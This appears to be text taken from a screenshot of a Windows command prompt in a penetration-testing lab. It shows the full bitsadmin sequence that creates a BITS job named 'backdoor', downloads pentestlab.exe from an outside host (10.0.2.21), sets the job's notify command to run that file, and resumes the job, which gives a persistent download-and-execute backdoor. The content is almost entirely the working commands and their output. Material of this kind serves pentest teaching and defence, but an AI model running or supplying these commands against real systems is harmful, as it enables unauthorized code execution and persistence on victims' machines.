 Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. Με επιφύλαξη κάθε νόμιμου δικαιώματος.
C:\Windows\system32>bitsadmin /create backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {54FC0B1F-D09F-4938-B9B9-D7DC2D558979}.
C:\Windows\system32>bitsadmin /addfile backdoor "http://10.0.2.21/pentestlab.exe"  "C:\tmp\pentestlab.exe"
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added http://10.0.2.21/pentestlab.exe -> C:\tmp\pentestlab.exe to job.
C:\Windows\system32>bitsadmin /SetNotifyCmdLine backdoor C:\tmp\pentestlab.exe NUL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
notification command line set to 'C:\tmp\pentestlab.exe' 'NUL'.
C:\Windows\system32>bitsadmin /resume backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job resumed.